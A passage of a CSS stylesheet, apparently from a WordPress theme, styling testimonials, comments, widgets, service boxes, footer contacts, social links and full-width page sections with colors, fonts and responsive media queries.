	border-radius:0px;
}
.testimonial_bq p {
	font-size:14px;
	line-height:22px;
}
.testimonial_content {
	background:url(images/quotes.png) no-repeat 0 5px;
	padding:10px 0 0 40px;
}
.testimonial small {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
}
.testimonial small .user {
	color:#464646;
	font-weight:bold;
}
.testimonial small a {
	color:#ffffff;
	font-size:inherit;
}
.page-header {
	margin-top:0;
	border-color:#ededed;
}
.page-header h1 {
	font-size:21px;
	font-weight:600;
	line-height:1.2em;
}
.single-pager { border-color:#ededed; }
.single-pager a {
	border-color:#ededed !important;
	-webkit-border-radius:0px !important;
	-moz-border-radius:0px !important;
	border-radius:0px !important;
}
.pager li > a, .pager li > span {
	background-color:#2d262e;
	border:1px solid #DDDDDD;
	border-radius:15px;
	display:inline-block;
	padding:5px 14px;
}
.pager li > a:hover, .pager li > span:hover {
	background-color:#e92a49;
	border:1px solid #DDDDDD;
	color:#ffffff;
}
.filter-wrapper .pull-right { float:left !important; }
.filter-wrapper strong {
	padding:0;
	margin-right:21px;
	font-family:'Open Sans', sans-serif;
	font-weight:600;
	font-size:16px;
	line-height:1.2em;
	color:#2d262e;
}
.nav-pills { margin-bottom:32px; }
.nav-pills li {
	font-family:'Open Sans', sans-serif;
	font-weight:600;
	font-size:16px;
	line-height:1.2em;
}
.nav-pills li:before {
	content:'|';
	color:#2d262e;
	float:left;
	margin:0 22px;
}
.nav-pills li:first-child:before { display:none; }
.nav-pills li a {
	padding:0;
	color:#2d262e;
	margin:0;
	display:inline;
	background:none !important;
	line-height:1.3em;
}
@media (max-width: 480px) {
	.nav-pills li a { padding:0; }
}
.nav-pills li a:hover, .nav-pills li a:focus { color:#e92a49; }
.nav-pills li.active a { color:#e92a49 !important; }
.filterable-portfolio .caption__portfolio { padding-top:24px; }
.filterable-portfolio h3 a { color:#2d262e; }
.filterable-portfolio h3 a:hover, .filterable-portfolio h3 a:focus {
	text-decoration:none;
	color:#e92a49;
}
.filterable-portfolio .btn-primary {
	color:#535353;
	font-size:18px;
	padding:0;
	text-transform:lowercase;
	padding:0 0 0 19px;
	background-color:transparent !important;
	background-repeat:no-repeat !important;
	background-position:0 7px !important;
	background-image:url(images/arrow.png) !important;
}
.filterable-portfolio .btn-primary:hover, .filterable-portfolio .btn-primary:focus {
	font-weight:inherit;
	background-position:0 -32px !important;
	-webkit-transition:0.0s;
	-moz-transition:0.0s;
	-o-transition:0.0s;
	transition:0.0s;
}
.entry-content a { color:#2d262e; }
.entry-content a:hover {
	color:#e92a49;
	text-decoration:none;
}
.zoom-icon { background:rgba(255,255,255,0.8); }
.no-rgba .zoom-icon { background:url(images/white-opacity-80.png); }
.zoom-icon:before {
	margin:-22.5px 0 0 -22.5px;
	width:45px;
	height:45px;
	background:url(images/magnify-alt.png) 50% 50% no-repeat;
}
.single-portfolio .featured-thumbnail.large {
	margin-bottom:0;
	padding-bottom:1.5em;
}
.comments-h {
	font-size:21px;
	font-weight:600;
	line-height:1.2em;
	color:#838383;
}
.comment .comment-body {
	margin-top:26px;
	padding:0 0 26px 0;
	border:none;
	border-bottom:1px solid #edeced;
	background-color:#edeced;
}
.comment.bypostauthor .comment-body {
	background-color:#edeced;
	padding:25px 25px;
}
.comment-author .author {
	width:70px;
	text-align:left;
	font-size:15px;
	font-weight:normal;
	color:#464646;
	padding-top:29px;
}
.comment-meta { padding-top:10px; }
.comment-meta:before {
	color:#e92a49;
	font-family:FontAwesome;
	margin:0 11px 0 0;
	display:inline-block;
	vertical-align:top;
	content:'\f073';
}
.reply {
	font-size:14px;
	font-family:'Open Sans', sans-serif;
	margin-left:49px;
}
.reply a {
	font-family:'Open Sans', sans-serif;
	text-transform:uppercase;
	border:none;
	font-size:14px;
	padding:10px 24px;
	color:#fff;
	text-shadow:none;
	background-color:#e92a49;
	background-image:-moz-linear-gradient(top,#e92a49,#e92a49);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#e92a49),to(#e92a49));
	background-image:-webkit-linear-gradient(top,#e92a49,#e92a49);
	background-image:-o-linear-gradient(top,#e92a49,#e92a49);
	background-image:linear-gradient(to bottom,#e92a49,#e92a49);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe92a49', endColorstr='#ffe92a49', GradientType=0);
	border-color:#e92a49 #e92a49 #b4132d;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#e92a49;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
}
.reply a:hover, .reply a:focus, .reply a:active, .reply a.active, .reply a.disabled, .reply a[disabled] {
	color:#fff;
	background-color:#e92a49;
	*background-color:#e21738;
}
.reply a:active, .reply a.active { background-color:#cb1533 \9; }
.reply a:hover, .reply a:focus {
	color:#fff;
	text-shadow:none;
	background-color:#2d262e;
	background-image:-moz-linear-gradient(top,#2d262e,#2d262e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#2d262e),to(#2d262e));
	background-image:-webkit-linear-gradient(top,#2d262e,#2d262e);
	background-image:-o-linear-gradient(top,#2d262e,#2d262e);
	background-image:linear-gradient(to bottom,#2d262e,#2d262e);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2d262e', endColorstr='#ff2d262e', GradientType=0);
	border-color:#2d262e #2d262e #040304;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#2d262e;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.reply a:hover:hover, .reply a:hover:focus, .reply a:hover:active, .reply a:hover.active, .reply a:hover.disabled, .reply a:hover[disabled], .reply a:focus:hover, .reply a:focus:focus, .reply a:focus:active, .reply a:focus.active, .reply a:focus.disabled, .reply a:focus[disabled] {
	color:#fff;
	background-color:#2d262e;
	*background-color:#1f1a20;
}
.reply a:hover:active, .reply a:hover.active, .reply a:focus:active, .reply a:focus.active { background-color:#120f12 \9; }
#respond h3 {
	font-size:21px;
	font-weight:600;
	line-height:1.2em;
	color:#838383;
	margin-bottom:28px;
}
.comment-list ul.children { margin-left:50px; }
@media (min-width: 768px) and (max-width: 979px) {
	.comment-list ul.children { margin:0; }
}
@media (max-width: 767px) {
	.comment-list ul.children { margin:0; }
}
#commentform p { *zoom:1; }
#commentform p:before, #commentform p:after {
	display:table;
	content:"";
	line-height:0;
}
#commentform p:after { clear:both; }
#commentform p.field { margin-bottom:15px; }
#commentform input[type="text"] {
	width:348px;
	padding:5px 10px 6px;
}
#commentform textarea {
	border-color:#f5f5f5;
	width:100%;
	max-width:100%;
	min-width:100px;
	min-height:341px;
	height:341px;
	margin-bottom:13px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#commentform textarea:focus { border-color:#ffffff; }
#commentform input[type="submit"] { float:right; }
.widget { margin-bottom:55px; }
.widget > h3 {
	font-size:21px;
	font-weight:600;
	line-height:1.2em;
	color:#2d262e;
	margin:11px 0 28px;
}
.widget ul { margin-left:0; }
.widget ul li {
	list-style-type:none;
	font-size:16px;
	line-height:1.2em;
	border-top:1px solid #f1f1f1;
	margin-top:10px;
	padding-top:10px;
}
.widget ul li:first-child {
	border-top:none;
	margin-top:0;
	padding-top:0;
}
.widget ul li:before {
	content:'';
	width:11px;
	height:11px;
	background-repeat:no-repeat;
	background-position:0 0;
	background-image:url(images/arrow1.png);
	display:inline-block;
	vertical-align:top;
	margin:4px 13px 0 0;
}
.widget ul li a { color:#727176; }
.widget ul li a:hover, .widget ul li a:focus {
	text-decoration:none;
	color:#e92a49;
}
.widget ul li a.btn-primary { color:#727176; }
.widget ul ul {
	padding-top:10px;
	margin:10px 0 0 24px;
	border-top:1px solid #ededed;
}
#wp-calendar td#today {
	color:#e92a49;
	font-weight:bold;
}
#wp-calendar caption { color:#ffffff; }
#wp-calendar thead th { color:#ffffff; }
.archive_lists .list.styled > ul { margin-left:0; }
.archive_lists .list.styled > ul li a { color:#e92a49; }
.archive_lists .list.styled > ul li a:hover, .archive_lists .list.styled > ul li a:focus {
	text-decoration:none;
	color:#2d262e;
}
.archive_lists .list.styled > ul li a.btn-primary { color:#2d262e; }
.archive_lists .list > ul li:before { color:#e92a49; }
.archive_lists .list > ul li:before { color:#e92a49; }
.post-list li {
	margin:7px 0 0 0 !important;
	padding:22px 0 0 0 !important;
	font-size:14px !important;
	line-height:22px !important;
}
.post-list li:before { display:none !important; }
.post-list li:first-child {
	margin-top:0 !important;
	padding-top:0 !important;
}
.post-list_h {
	font-size:21px;
	line-height:1.2em;
}
.post-list time:before {
	color:#e92a49;
	font-family:FontAwesome;
	margin:0 11px 0 0;
	content:'\f073';
}
.post-list .featured-thumbnail img { width:100%; }
.comments-custom li {
	margin:0 !important;
	padding:25px 0 25px 0 !important;
	font-size:14px !important;
	line-height:22px !important;
}
.comments-custom li:before { display:none !important; }
.comments-custom li:first-child { padding-top:0 !important; }
.comments-custom li:first-child {
	padding-top:0;
	border-top:none;
}
.comments-custom_txt {
	padding:0;
	border-top:none;
}
.comments-custom i {
	font-size:14px;
	color:#e92a49;
	padding-top:2px;
}
.banners { margin-bottom:55px; }
.flickr_li {
	font-size:14px !important;
	line-height:22px !important;
	border:none !important;
	padding:0 !important;
	margin:0 !important;
}
.flickr_li:before { display:none !important; }
.flickr_li .thumbnail:hover, .flickr_li .thumbnail:focus {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.social_li {
	border:none !important;
	padding-top:0 !important;
	margin-top:0 !important;
}
.social_li:before { display:none !important; }
.testimonials.grid-style { margin:-50px 0 0 -30px; }
.ie8 .testimonials.grid-style { margin-left:-20px; }
@media (max-width: 1200px) {
	.testimonials.grid-style { margin-left:-20px; }
}
@media (max-width: 767px) {
	.testimonials.grid-style { margin-left:0; }
}
.testimonials.grid-style .testi-item {
	float:left;
	width:570px;
	margin:50px 0 0 30px;
	padding:0;
}
.ie8 .testimonials.grid-style .testi-item {
	margin-left:20px;
	width:460px;
}
@media (max-width: 1200px) {
	.testimonials.grid-style .testi-item {
		margin-left:20px;
		width:460px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.testimonials.grid-style .testi-item { width:352px; }
}
@media (max-width: 767px) {
	.testimonials.grid-style .testi-item {
		width:auto;
		margin-left:0;
	}
}
.testimonials .testi-item blockquote {
	padding:0;
	background-color:transparent;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
.testimonials .testi-item blockquote:before { display:none; }
.testimonials .testi-item blockquote:after { display:none; }
.testimonials .testi-item blockquote > a {
	color:#727176;
	font-size:14px;
	line-height:22px;
	position:relative;
	padding:0;
}
.testimonials .testi-item blockquote > a:before {
	content:'';
	width:23px;
	height:16px;
	background:url(images/quotes.png) 0 0 no-repeat;
	position:absolute;
	left:-40px;
	top:0;
}
.testimonials .testi-item blockquote > a:hover { color:#e92a49; }
.testimonials .testi-item .featured-thumbnail {
	margin:5px 70px 0 0;
	width:70px;
	height:70px;
}
.testimonials .testi-item .testi-meta {
	padding-top:20px;
	padding-left:140px;
}
.ie8 .testimonials .testi-item .testi-meta { padding-left:0; }
.testimonials .testi-item .testi-meta a { color:#e92a49 !important; }
@media (max-width: 1200px) {
	.testimonials .testi-item .testi-meta { padding-left:0; }
}
.testimonials .testi-item .testi-meta .user {
	font-weight:bold;
	color:#464646;
}
.mini-posts-list { margin:0 0 25px; }
.fullwidth-box.style-2 .mini-posts-list { padding-top:42px; }
.mini-post-holder {
	padding:26px 0 0 0;
	margin:20px 0 0 0;
	border-color:#cfcdcc;
}
.mini-post-holder:first-child {
	border:none;
	padding:0;
	margin:0;
}
.mini-post-content h4 {
	font-size:21px;
	line-height:1.2em;
	margin:4px 0 14px 0;
}
@media (min-width: 768px) and (max-width: 979px) {
	.mini-post-content h4 { font-size:18px; }
}
.mini-post-content h4 a { color:#2d262e; }
.mini-post-content h4 a:hover, .mini-post-content h4 a:focus {
	color:#e92a49;
	text-decoration:none;
}
.mini-post-content .excerpt { color:#727176; }
.mini-post-meta time {
	font-size:21px;
	font-family:'Open Sans', sans-serif;
	font-weight:bold;
	line-height:1.2em;
	color:#e92a49;
}
.service-box {
	padding:49px 0 54px 0;
	background-color:transparent;
	border:none;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
@media (max-width: 767px) {
	.service-box {
		padding:25px 0;
		text-align:center;
	}
}
.fullwidth-box.style-1 .service-box {
	text-align:center;
	padding:0;
}
@media (max-width: 767px) {
	.fullwidth-box.style-1 .service-box { margin-bottom:30px; }
}
.service-box .icon { margin:0 22px 0 0; }
@media (max-width: 767px) {
	.service-box .icon {
		float:none;
		margin-right:0;
	}
}
.fullwidth-box.style-1 .service-box .icon {
	float:none;
	margin:0 auto 37px;
	width:133px;
	height:133px;
	line-height:133px;
	border:6px solid #4c484e;
	overflow:hidden;
	-webkit-border-radius:133px;
	-moz-border-radius:133px;
	border-radius:133px;
}
@media (max-width: 767px) {
	.fullwidth-box.style-1 .service-box .icon { margin-bottom:20px; }
}
.service-box h2 {
	margin:3px 0 14px 0;
	color:#FFF;
}
.fullwidth-box.style-1 .service-box h2 {
	text-transform:uppercase;
	font-size:18px;
	font-weight:bold;
	line-height:1.2em;
	margin-bottom:13px;
}
.service-box_body { overflow:hidden; }
.fullwidth-box.style-1 .service-box_body { overflow:visible; }
.service-box_txt {
	font-size:16px;
	margin-bottom:15px;
	color:#727176;
}
.fullwidth-box.style-1 .service-box_txt {
	font-size:14px;
	line-height:20px;
	margin-bottom:19px;
	color:#848d9a;
}
.service-box .btn-align { text-align:left; }
@media (max-width: 767px) {
	.service-box .btn-align { text-align:center; }
}
.fullwidth-box.style-1 .service-box .btn-align { text-align:center; }
.service-box .btn-primary {
	color:#ffffff;
	padding:0 0 0 19px;
	text-transform:lowercase;
	background:url(images/arrow1.png) no-repeat 0 5px;
}
.service-box .btn-primary.btn-large {
	font-size:16px;
	line-height:1.2em;
}
.service-box .btn-primary:hover, .service-box .btn-primary:focus {
	font-weight:inherit;
	background-color:transparent !important;
	background-repeat:no-repeat;
	color:#e92a49 !important;
	background-image:url(images/arrow1.png);
	background-position:0 -34px;
	-webkit-transition:0.0s;
	-moz-transition:0.0s;
	-o-transition:0.0s;
	transition:0.0s;
}
.fullwidth-box.style-1 .service-box .btn-primary {
	text-transform:uppercase;
	background-image:none;
	background-position:0 0;
	color:#fff;
	text-shadow:none;
	background-color:#e92a49;
	background-image:-moz-linear-gradient(top,#e92a49,#e92a49);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#e92a49),to(#e92a49));
	background-image:-webkit-linear-gradient(top,#e92a49,#e92a49);
	background-image:-o-linear-gradient(top,#e92a49,#e92a49);
	background-image:linear-gradient(to bottom,#e92a49,#e92a49);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe92a49', endColorstr='#ffe92a49', GradientType=0);
	border-color:#e92a49 #e92a49 #b4132d;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#e92a49 !important;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.fullwidth-box.style-1 .service-box .btn-primary:hover, .fullwidth-box.style-1 .service-box .btn-primary:focus, .fullwidth-box.style-1 .service-box .btn-primary:active, .fullwidth-box.style-1 .service-box .btn-primary.active, .fullwidth-box.style-1 .service-box .btn-primary.disabled, .fullwidth-box.style-1 .service-box .btn-primary[disabled] {
	color:#fff;
	background-color:#e92a49;
	*background-color:#e21738;
}
.fullwidth-box.style-1 .service-box .btn-primary:active, .fullwidth-box.style-1 .service-box .btn-primary.active { background-color:#cb1533 \9; }
.fullwidth-box.style-1 .service-box .btn-primary.btn-normal { font-size:14px; }
.fullwidth-box.style-1 .service-box .btn-primary:hover, .fullwidth-box.style-1 .service-box .btn-primary:focus {
	font-weight:normal;
	color:#302931 !important;
	background-color:#ffffff !important;
}
.fullwidth-box.style-1 .service-box:hover .icon { border-color:#bcbdbd; }
.fullwidth-box.style-1 .service-box:hover .icon img { margin-top:-133px; }
.fullwidth-box.style-1 .service-box:hover .btn-primary {
	color:#353b43;
	text-shadow:none;
	background-color:#ffffff;
	background-image:-moz-linear-gradient(top,#ffffff,#ffffff);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#ffffff));
	background-image:-webkit-linear-gradient(top,#ffffff,#ffffff);
	background-image:-o-linear-gradient(top,#ffffff,#ffffff);
	background-image:linear-gradient(to bottom,#ffffff,#ffffff);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffffffff', GradientType=0);
	border-color:#ffffff #ffffff #d9d9d9;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#ffffff;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.fullwidth-box.style-1 .service-box:hover .btn-primary:hover, .fullwidth-box.style-1 .service-box:hover .btn-primary:focus, .fullwidth-box.style-1 .service-box:hover .btn-primary:active, .fullwidth-box.style-1 .service-box:hover .btn-primary.active, .fullwidth-box.style-1 .service-box:hover .btn-primary.disabled, .fullwidth-box.style-1 .service-box:hover .btn-primary[disabled] {
	color:#353b43;
	background-color:#ffffff;
	*background-color:#f2f2f2;
}
.fullwidth-box.style-1 .service-box:hover .btn-primary:active, .fullwidth-box.style-1 .service-box:hover .btn-primary.active { background-color:#e6e6e6 \9; }
.footer {
	background-color:transparent;
	border:none;
	padding:46px 0 84px 0;
}
@media (min-width: 768px) and (max-width: 979px) {
	.footer { padding-bottom:46px; }
}
@media (max-width: 767px) {
	.footer { padding:30px 20px 40px; }
}
.contacts {
	font-size:15px;
	font-family:'Open Sans', sans-serif;
}
@media (max-width: 767px) {
	.contacts { text-align:center; }
}
.contacts .icon { float:left; }
@media (max-width: 767px) {
	.contacts .icon {
		float:none;
		display:inline-block;
		vertical-align:top;
	}
}
.contacts address {
	font-weight:600;
	text-transform:uppercase;
	line-height:20px;
	color:#727176;
	margin:0 35px 0 0;
	padding:19px 78px 9px 0;
	border-right:1px solid #413a42;
}
@media (max-width: 767px) {
	.contacts address {
		border-right:none;
		margin-right:0;
		padding-right:0;
	}
}
.contacts address .icon { margin:0 33px 0 0; }
@media (min-width: 768px) and (max-width: 979px) {
	.contacts address .icon {
		float:none;
		margin:0 0 10px 0;
	}
}
@media (max-width: 767px) {
	.contacts address .icon {
		float:none;
		margin:0 10px 0 0;
	}
}
.contacts address .text {
	position:relative;
	top:2px;
	overflow:hidden;
	display:block;
}
@media (max-width: 767px) {
	.contacts address .text {
		top:0;
		padding-top:10px;
		display:inline-block;
		vertical-align:top;
	}
}
.contacts .email-wrapper {
	display:block;
	border-right:1px solid #413a42;
	margin:0 1px 0 0;
	padding:20px 0 10px 0;
}
@media (max-width: 767px) {
	.contacts .email-wrapper {
		border-right:none;
		margin-right:0;
	}
}
.contacts .email-wrapper .icon-wrapper {
	position:relative;
	float:left;
	margin:0 18px 0 0;
}
.contacts .email-wrapper .icon-hover {
	position:absolute;
	left:0;
	top:0;
	visibility:hidden;
}
.contacts .email-wrapper a {
	font-weight:bold;
	display:inline-block;
	vertical-align:top;
	color:#e92a49;
	line-height:35px;
}
.contacts .email-wrapper a:hover, .contacts .email-wrapper a:focus {
	color:#ffffff;
	text-decoration:none;
}
.contacts .email-wrapper a:hover img, .contacts .email-wrapper a:focus img { visibility:hidden; }
.contacts .email-wrapper a:hover .icon-hover, .contacts .email-wrapper a:focus .icon-hover { visibility:visible; }
.contacts .email-wrapper a:hover .icon-hover img, .contacts .email-wrapper a:focus .icon-hover img { visibility:visible; }
nav.footer-nav {
	float:none;
	margin-bottom:0;
	padding:30px 0 0 0;
}
nav.footer-nav ul {
	float:none;
	text-align:center;
}
nav.footer-nav ul li {
	float:none;
	display:inline;
	padding:0 7px 0 8px;
}
@media (min-width: 768px) and (max-width: 979px) {
	nav.footer-nav ul li { padding:0 10px; }
}
@media (max-width: 767px) {
	nav.footer-nav ul li { padding:0 5px; }
}
nav.footer-nav ul li a { text-decoration:none; }
nav.footer-nav ul li a:hover {
	color:#ffffff;
	text-decoration:none;
}
nav.footer-nav ul li.current-menu-item a {
	color:#ffffff;
	text-decoration:none;
}
.copyright { padding:0; }
.footer-text {
	float:none;
	color:#727176;
	font-size:16px;
	font-family:'Open Sans', sans-serif;
}
@media (max-width: 767px) {
	.footer-text {
		text-align:center;
		margin-bottom:0;
		padding-top:10px;
	}
}
.footer-text .bull {
	color:#e92a49;
	font-family:Arial, Helvetica, sans-serif;
}
@media (min-width: 768px) and (max-width: 979px) {
	.footer-text .bull:after {
		display:block;
		content:'';
		*zoom:1;
	}
	.footer-text .bull:after:before, .footer-text .bull:after:after {
		display:table;
		content:"";
		line-height:0;
	}
	.footer-text .bull:after:after { clear:both; }
}
.footer-text a { color:inherit; }
.footer-text a.site-name {
	font-size:36px;
	font-family:'Racing Sans One', cursive;
	line-height:1.2em;
	color:#e0caab;
}
.footer-text a.site-name:hover, .footer-text a.site-name:focus {
	text-decoration:none;
	color:#e0caab;
}
.footer-text a:hover {
	color:#e92a49;
	text-decoration:none;
}
.wpcf7-form p.field { overflow:visible; }
.wpcf7-form .ajax-loader { margin-top:10px; }
.wpcf7-not-valid-tip { padding-top:3px !important; }
blockquote {
	padding-left:0;
	border:none;
}
blockquote .extra-wrap {
	padding-left:40px;
	background-repeat:no-repeat;
	background-position:0 5px;
	background-image:url(images/quotes.png);
}
blockquote h3 { margin-bottom:0; }
blockquote p {
	font-size:14px;
	line-height:22px;
	margin-bottom:22px;
}
blockquote a {
	font-size:16px;
	color:#464646;
}
.sm_hr { background-color:#f0f0f0; }
.list.styled.arrow-list > ul { margin-left:0; }
.list.styled.arrow-list > ul li {
	list-style-type:none;
	font-size:16px;
	line-height:1.2em;
	border-top:1px solid #cfced0;
	margin-top:10px;
	padding-top:10px;
}
.fullwidth-box.style-2 .list.styled.arrow-list > ul li { border-color:#cfced0; }
.list.styled.arrow-list > ul li:first-child {
	border-top:none;
	margin-top:0;
	padding-top:0;
}
.list.styled.arrow-list > ul li:before {
	content:'';
	width:11px;
	height:11px;
	background-repeat:no-repeat;
	background-position:0 0;
	background-image:url(images/arrow1.png);
	display:inline-block;
	vertical-align:top;
	margin:4px 13px 0 0;
}
.list.styled.arrow-list > ul li a { color:#2d262e; }
.list.styled.arrow-list > ul li a:hover, .list.styled.arrow-list > ul li a:focus {
	text-decoration:none;
	color:#e92a49;
}
.list.styled.arrow-list > ul li a.btn-primary { color:#fff; }
.thumbnail, .featured-thumbnail {
	border:none;
	padding:0;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.social-networks-wrapper h2 { padding-top:6px; }
.social-networks-wrapper ul {
	margin:0;
	padding-top:6px;
	*zoom:1;
}
.social-networks-wrapper ul:before, .social-networks-wrapper ul:after {
	display:table;
	content:"";
	line-height:0;
}
.social-networks-wrapper ul:after { clear:both; }
.social-networks-wrapper ul li {
	list-style-type:none;
	float:left;
	margin:0 3px 0 0;
}
@media (max-width: 767px) {
	.social-networks-wrapper ul li {
		float:none;
		display:inline;
		margin:0;
	}
}
.social-networks-wrapper ul li img { margin:0; }
.social-networks-wrapper ul li a {
	border:2px solid #dad9da;
	overflow:hidden;
	float:left;
	-webkit-border-radius:31px;
	-moz-border-radius:31px;
	border-radius:31px;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
@media (max-width: 767px) {
	.social-networks-wrapper ul li a {
		float:none;
		display:inline-block;
		vertical-align:top;
	}
}
.social-networks-wrapper ul li a:hover, .social-networks-wrapper ul li a:focus { border-color:#e92a49; }
.social-networks-wrapper ul li a:hover img, .social-networks-wrapper ul li a:focus img { margin-top:0; }
.custom-box {
	background:#f1f1f1;
	margin-bottom:30px;
}
.custom-box .inner { padding:25px 41px; }
@media (min-width: 768px) and (max-width: 979px) {
	.custom-box .inner { padding:25px; }
}
@media (max-width: 767px) {
	.custom-box .inner { padding:20px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.custom-box .icon { float:none !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.custom-box h3 {
		font-size:18px;
		line-height:1.2em;
	}
}
@media (max-width: 767px) {
	.custom-box h3 {
		font-size:18px;
		line-height:1.2em;
	}
}
.fullwidth-box { position:relative; }
.fullwidth-box:before, .fullwidth-box:after {
	content:'';
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	background:inherit;
	z-index:-1;
}
.fullwidth-box:before { left:-99%; }
.fullwidth-box:after { right:-99%; }
.fullwidth-box.style-1 {
	background-color:#2f343c;
	background-repeat:repeat-x;
	background-position:0 0;
	background-image:url(images/box-tail.gif);
	margin-top:-1px;
}
.fullwidth-box.style-1 .inner {
	background-repeat:no-repeat;
	background-position:50% 0;
	background-image:url(images/splash.png);
	min-height:190px;
	padding:60px 0 59px 0;
}
@media (max-width: 767px) {
	.fullwidth-box.style-1 .inner {
		padding:40px 0 10px 0;
		margin:0 -20px;
		padding-left:20px;
		padding-right:20px;
	}
}
.fullwidth-box.style-1 h2 { color:#fff; }
.fullwidth-box.style-2 {
	background-repeat:repeat;
	background-position:0 0;
	background:#dad9da;
	margin:-1px 0 50px 0;
}
.home .fullwidth-box.style-2 { margin:0; }
.fullwidth-box.style-2 .inner { padding:58px 0; }
.home .fullwidth-box.style-2 .inner {
	min-height:421px;
	padding:16px 0 19px 0;
}
@media (max-width: 767px) {
	.home .fullwidth-box.style-2 .inner {
		padding-bottom:35px;
		text-align:center;
	}
}
.fullwidth-box.style-2 h1 {
	font-size:36px;
	line-height:1.2em;
	color:#727176;
	margin:45px 0 11px 0;
}
@media (min-width: 768px) and (max-width: 979px) {
	.fullwidth-box.style-2 h1 {
		font-size:25px;
		margin-top:42px;
	}
}
@media (max-width: 480px) {
	.fullwidth-box.style-2 h1 {
		font-size:25px;
		margin-top:42px;
	}
}
.fullwidth-box.style-2 h1 strong {
	color:#e92a49;
	font-size:55px;
	font-weight:600;
	line-height:1.2em;
	display:block;
	margin-bottom:3px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.fullwidth-box.style-2 h1 strong { font-size:36px; }
}
@media (max-width: 480px) {
	.fullwidth-box.style-2 h1 strong { font-size:36px; }
}
.home .fullwidth-box.style-2 h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:30px;
	font-weight:normal !important;
	line-height:36px;
	color:#2d262e;
	margin:0 0 20px 0;
}
@media (min-width: 768px) and (max-width: 979px) {
	.home .fullwidth-box.style-2 h2 {
		font-size:20px;
		line-height:1.2em;
	}
}
@media (max-width: 480px) {
	.home .fullwidth-box.style-2 h2 {
		font-size:20px;
		line-height:1.2em;
	}
}
.home .fullwidth-box.style-2 p {
	font-size:16px;
	line-height:22px;
	color:#727176;
	margin-bottom:22px;
}
.fullwidth-box.style-3 {
	background-color:#dad9da;
	height:252px;
}
@media (max-width: 767px) {
	.fullwidth-box.style-3 {
		height:auto;
		text-align:center;
	}
}
.fullwidth-box.style-3 .inner { padding:62px 0 0 0; }
.ie8 .fullwidth-box.style-3 .inner { padding-top:50px; }
@media (max-width: 1200px) {
	.fullwidth-box.style-3 .inner { padding-top:50px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.fullwidth-box.style-3 .inner { padding-top:28px; }
}
@media (max-width: 767px) {
	.fullwidth-box.style-3 .inner { padding:20px 0 30px; }
}
.fullwidth-box.style-3 .inner:before {
	content:'';
	width:557px;
	height:252px;
	position:absolute;
	left:-62px;
	top:0;
	background-repeat:no-repeat;
	background-position:0 0;
	background-image:url(images/box-img.jpg);
}
@media (min-width: 768px) and (max-width: 979px) {
	.fullwidth-box.style-3 .inner:before { left:-176px; }
}
@media (max-width: 767px) {
	.fullwidth-box.style-3 .inner:before { display:none; }
}
.fullwidth-box.style-3 .vertical-divider {
	border-left:none;
	border-right:1px solid #cfced0;
	margin:0 1px 0 0;
	padding:0 97px 0 0;
}
.ie8 .fullwidth-box.style-3 .vertical-divider { padding:0 20px 0 40px; }
@media (max-width: 1200px) {
	.fullwidth-box.style-3 .vertical-divider { padding:0 20px 0 40px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.fullwidth-box.style-3 .vertical-divider { padding:0 10px 0 0; }
}
@media (max-width: 767px) {
	.fullwidth-box.style-3 .vertical-divider {
		border:none;
		padding:0;
		margin:0;
	}
}
.fullwidth-box.style-3 .vertical-divider p { padding-bottom:8px; }
.fullwidth-box.style-3 h2 {
	color:#2d262e;
	font-weight:600;
	margin:0 0 23px 0;
	padding:9px 0 0 0;
}
.fullwidth-box.style-3 h2 strong {
	color:#2d262e;
	font-weight:inherit;
}
.fullwidth-box.style-3 .btn-link {
	margin:0 0 0 2px;
	background-position:0 5px;
	background-image:url(images/arrow1.png);
}
.fullwidth-box.style-3 .btn-link:hover, .fullwidth-box.style-3 .btn-link:focus {
	background-position:0 -34px;
	background-image:url(images/arrow.png);
}
input[type="submit"], input[type="reset"] {
	font-size:14px;
	height:42px;
	padding:0 23px;
}
